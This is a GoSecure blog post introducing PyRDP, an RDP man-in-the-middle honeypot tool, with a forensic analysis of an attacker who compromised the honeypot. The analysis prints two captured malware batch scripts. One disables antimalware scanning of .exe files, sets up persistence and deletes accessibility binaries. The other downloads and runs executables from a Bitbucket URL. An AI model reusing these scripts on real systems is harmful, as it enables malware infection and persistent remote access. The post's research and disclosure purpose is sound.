 As part of our four-month internship at GoSecure, we chose to work on creating a Remote Desktop Protocol (RDP) honeypot. To achieve this, we used a Linux server with an RDP man-in-the-middle (MITM) program that redirects traffic to a real Windows Server.
When searching for tools, we found RDPY, a Python RDP library with a MITM implementation. However, RDPY had several limitations both in features and design choices for our use case. This led us to create our own library, which reuses some parts and concepts from RDPY.
In this blog post, we will showcase our newly release open-source project, PyRDP, which is usable both as a MITM and as a library to experiment with the protocol. We will demonstrate both use cases by describing an incident we had with a malicious user that compromised our honeypot.
The Rabbit Hole Desktop Protocol
Understanding all the underlying protocols that are used in RDP was one of the hardest parts of writing this library. For some of them, it was a challenge just to find out their purpose. The connection sequence alone makes use of four protocols: TPKT, X224, MCS (T.125) and GCC (T.124). Moreover, sometimes the connection uses TLS and sometimes it uses RC4. This means we need to be able to start TLS after the first few packets of the connection if necessary. Also, sometimes the client may want to use CredSSP for authentication, sometimes not, so we need to watch out for that. Also, once the connection is established, you can switch to a fast-path alternative which doesn’t even use any of the aforementioned protocols. Furthermore, sometimes graphics are sent as bitmap images, sometimes they go through a Dynamic Virtual Channel and sometimes they arrive as GDI drawing orders.
Confused? So were we. That’s why we made this simple diagram explaining the connection sequence. [Ed note: this is a so-called deep-fried meme meant to represent irony].
In all seriousness, if you want a more in-depth explanation of how RDP works, MSDN is a good starting point. To give you a better idea, here is a (real) diagram of the layers PyRDP uses to parse RDP traffic:

PyRDP
The RDP Man-in-the-Middle
RDP is a very feature-rich protocol. It supports basic user interaction such as mouse and keyboard events and graphical updates. It also has advanced features such as sound playback, clipboard sharing and device redirection (for things like printers and drives). In other words, we had a lot to work with when building PyRDP’s MITM. Unfortunately, we couldn’t implement everything in RDP during our internship – it would have taken way too long. We mostly focused on implementing the features that were important for our honeypot. However, we tried to make the core implementation versatile to make it easier to add new features and program other tools.
For those not familiar with the concept, here is a diagram explaining what our MITM does:
Credential Sinkholing
One of the features we wanted was the ability to change the username and password entered by the user. We use this to make any connection to the MITM tool successful, regardless of the username and password used. This allows us to see what malicious users do when they get an actual RDP session, not just a login screen.
File Collecting
Among the advanced features of RDP that we implemented are virtual channels. These are RDP “plugins” that have various uses: clipboard sharing, drive mapping, sound playback, etc. When a client connects to the drive redirection channel and sends a file, our MITM saves it to disk. This can be useful to malware analysts, since they can retrieve the files later for analysis.
Clipboard Spying
When the client connects to the clipboard channel and copies text to their clipboard on their host machine, the MITM logs the copied data – even if it the client doesn’t paste it. This works even if the RDP window is out of focus.
Other channels
Other virtual channels should work seamlessly for the client. However, the MITM doesn’t do any special processing: it simply forwards data to the real server without parsing or modifying it at all.
The RDP Player
One feature of RDPY that we really liked was the ability to replay an RDP session and see what happened. We decided to take this concept even further by making our RDP player able to receive data from live RDP connections. This way, you can watch RDP sessions as they happen!
As of now, the MITM records the following events:
- Bitmap graphics
- Mouse movements
- Keyboard input
- Connection info (local IP address, username, password, domain, computer name)
- Clipboard content

Time for a Break: Fixing the RDP Dissector in Wireshark
Wireshark has an RDP dissector, but some of the dissectors for the lower-level protocols in RDP were not properly linked. This prevented the dissector from being called after the first few packets. Since Wireshark was one of our primary tools, we thought it would be a good idea to fix this issue. The fix was quickly merged by the Wireshark team and will be available in a future release. We were glad to go from this:
To this:

Using PyRDP as a Library: the Debbie Incident
Once we had an initial working version of PyRDP, we put it on the Internet. We exposed the RDP port of a dummy Windows virtual machine (VM) through our MITM to see how it would behave against data in the wild.
The Backdoor Scanner
One of the first things we noticed was that we were getting a lot of connections from strange clients. These clients would wait a bit, run the sticky keys executable by pressing shift 5 times, and then disconnect. These scanners were expecting a command prompt to pop up instead of the usual sticky keys window. This classic backdoor is usually implemented by replacing the sticky keys executable (C:WindowsSystem32sethc.exe) with cmd.exe. We found out that these connections were most likely generated by this tool available on GitHub.
Since we wanted these scanners to infect us, we deployed the backdoor on our VM as bait.
The Debbie Incident
Several days later, we realized that none of the accounts on our VM were accessible: we had been infected! However, we could not find any saved replay files of this infection. We found out that a bug in an earlier version of PyRDP prevented the replays from being saved. Still, we wanted to know what happened and when. Thus began the investigation of this malicious user – whom we nicknamed Debbie.
Finding Debbie
We managed to find the time of the incident using the packet capture files (pcaps) we had on our MITM machine. Using Wireshark’s mergecap, we merged 10 days of pcap files into one 600-megabyte pcap file. We used a very cool Wireshark feature that groups conversations between two endpoints hidden in Statistics -> Conversations -> TCP:

We can sort by address, port, number of packets sent, duration, etc. To find the conversation we are looking for, one might think the conversation duration is a good place to start. However, this is not a good indicator, because we had a lot of very long (up to 4 days) conversations with few data exchanges. The total amount of bytes sent was also a bad indicator, because we had many conversations where most of the traffic only came from the server (no user interaction). The solution was to sort conversations by Packet A -> B, since it indicates that the source of the connection is actually interacting with the server:

Bingo! We had two clear conversations that were standing out. Fortunately for us, Debbie connected using TLS. Since the MITM logs the TLS master secrets, we were able to use Wireshark to decrypt the conversations.
A quick analysis of the traffic showed that Debbie used the drive redirection channel to transfer files to our VM and infect it. We also found that Debbie used RDesktop, since it has a lot of hardcoded constants that make it easy to fingerprint.
Building an RDP Replay from a PCAP
We had our mind set on having replays of the incident. Even though our earlier version of PyRDP did not save the replay file, we still had all the data necessary to rebuild it. We decided to write a script to create replays from the packet captures we had. This was also a good opportunity to test the usability of our project as more of an RDP library. We used Wireshark’s “Export PDUs to file” feature to generate a pcap file with only the decrypted traffic.
The script is available here (note: by the time you are reading this, the library may have changed and the script might not work as is): https://gist.github.com/xshill/a4a41b76bb980f766657a2828989c84a
As you can see, using scapy and PyRDP, it takes a bit more than 100 lines of code to create a replay from a pcap file, which is decent considering the complexity of the RDP protocol. This is what we used to build the replay that you saw earlier.
Reconstructing the Transferred Files from the PCAP
One thing we saw in the replays was that Debbie transferred a file called “o.bat” from her computer and executed it. Since the passive file stealer did not exist at that time, we had to obtain the file some other way. We achieved this by filtering the capture with only the drive redirection channel (t124.channelId == 1007) and exporting the packet data. With this technique, we reconstructed the following o.bat file:
REG ADD "HKLMSOFTWAREMicrosoftMicrosoft AntimalwareExclusionsExtensions" /v ".exe"
 /t REG_DWORD /d 0 /f & cls
REG ADD "HKEY_LOCAL_MACHINESOFTWAREMicrosoftMicrosoft AntimalwareExclusionsExtensions" /v
".exe" /t REG_DWORD /d 0 /f & cls
powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference
-ExclusionExtension ".exe" & cls
copy \tsclientsharewnupdate.exe %SYSTEMROOT% & cls
copy \tsclientsharewnupdate.exe c:windowssystem32 & cls
SCHTASKS /Create /SC HOURLY /MO 1 /TN MicrosoftwindowsTasksServupdate /TR
%SYSTEMROOT%wnupdate.exe & cls
SCHTASKS /Create /SC ONLOGON /TN MicrosoftwindowsDMPUptools /TR
%SYSTEMROOT%wnupdate.exe & cls
copy \tsclientsharetemp4.exe %temp% & cls
start %temp%temp4.exe & cls
cd c:
if not exist "C:programdata" mkdir programdata & cls
cd programdata & cls
copy \tsclientsharesvchost.exe & cls
attrib +s +h "c:programdata" & cls
start /B svchost.exe  & cls
>nul ping -n 15 localhost & cls
taskkill /F /IM temp4.exe & cls
del %temp%temp4.exe & cls
copy \tsclientsharetemp2.exe %temp% & cls
start %temp%temp2.exe & cls
>nul ping -n 25 localhost & cls
taskkill /F /IM temp2.exe & cls
del %temp%temp2.exe & cls
taskkill /F /IM taskmgr.exe & cls
net accounts /maxpwage:unlimited & cls
Net Config Server /autodisconnect:-1 & cls
del c:windowssystem32utilman.exe & cls
del c:windowssystem32sethc.exe & cls
reg delete "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage
File Execution Optionsutilman.exe" /v Debugger /f & cls
reg delete "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage
File Execution Optionssethc.exe"  /v Debugger /f & exit
As you can see, this script copies 4 other files to the system. After a brief analysis, we found that one of these files was an instance of LimeRAT, an open source Remote Access Trojan with a Monero miner module. LimeRAT uses Pastebin files in its configuration to fetch its Command and Control (C2) server. However, by the time we found the Pastebin URL for this instance, it was too late: the user had already made the file private.

The other files we found had hashes that were already known to VirusTotal:
Interestingly, we also found a script that uses Bitbucket as a vector for delivering malware to victims:
@echo off

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden
(New-Object System.Net.WebClient)
.DownloadFile('https://bitbucket.org/user3333/unic/downloads/servtool.exe'
,'%programdata%servtool.exe');Start-Process '%programdata%servtool.exe'
PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden
(New-Object System.Net.WebClient)
.DownloadFile('https://bitbucket.org/user3333/unic/downloads/svhost.exe'
,'%temp%svhost.exe');Start-Process '%temp%svhost.exe'
ping -n 10 localhost
del %programdata%servtool.exe
del %temp%svhost.exe
At the time of this writing, the files on Bitbucket had over 30 000 downloads.
Christmas Prank: Demonstration of a Pentest Use Case
Another use case that supported our interest in developing this tool is penetration testing engagements. System administrators are not aware of the risks of clicking through certificate errors for RDP connections. We wanted to make sure our tool worked well in an ARP poison or traffic redirection scenarios to collect high-privilege credentials. What better test than executing a Bettercap poisoning attack on the LAN and redirecting users to a special machine? Anyone trying to use RDP on that network and clicking through the warning had a special gift waiting for them. Here is the demonstration:
Conclusion
When exposing our MITM on the internet, we got fewer complete connections than we anticipated. Minimal scans that only send one or two packets are frequent (hundreds per day). Scans that complete the whole connection sequence occur dozens of times per day. Actual connections with meaningful actions from the client are rare.
Another thing we noticed is how hard it is to maximize compatibility with various RDP clients and scanners. Every client and server has its differences, despite the well-written RDP specification. For example, the RDP specification requires that the client sends an ErectDomainRequest at the beginning of the connection sequence. However, since this packet has virtually no effect, the Windows RDP implementation does not actually require it. Small implementation quirks like this make it hard to support every client and scanner that exists.
In the spirit of Christmas, we decided to release our project right away on Github, licensed under the GPLv3. For now, we want to see what kind of malware we can catch and battle-test our MITM in pentest engagements. We also have more feature ideas to extend the MITM, such as an active drive enumerator to list the contents of the drives mapped by the client.
Emilio and Francis
This blog post was written by Émilio Gonzalez and Francis Labelle as part of an internship with us. When they started they didn’t know each other and are from different universities. Yet they decided to tackle the hardest project on our list together. We are incredibly proud of what they accomplished and we think PyRDP is a promising project that will enable us to study and understand bad actors better. Also, it will serve to educate systems administrators about the risk of clicking through RDP warnings and the importance of deploying a proper PKI for their remote support needs. We wish them good luck with their next endeavors.
CAS D'UTILISATION
Cyberrisques
Mesures de sécurité basées sur les risques
Sociétés de financement par capitaux propres
Prendre des décisions éclairées
Sécurité des données sensibles
Protéger les informations sensibles
Conformité en matière de cybersécurité
Respecter les obligations réglementaires
Cyberassurance
Une stratégie précieuse de gestion des risques
Rançongiciels
Combattre les rançongiciels grâce à une sécurité innovante
Attaques de type « zero-day »
Arrêter les exploits de type « zero-day » grâce à une protection avancée
Consolider, évoluer et prospérer
Prenez de l'avance et gagnez la course avec la Plateforme GoSecure TitanMC.
24/7 MXDR
Détection et réponse sur les terminaux GoSecure TitanMC (EDR)
Antivirus de nouvelle génération GoSecure TitanMC (NGAV)
Détection et réponse sur le réseau GoSecure TitanMC (NDR)
Détection et réponse des boîtes de messagerie GoSecure TitanMC (IDR)
Intelligence GoSecure TitanMC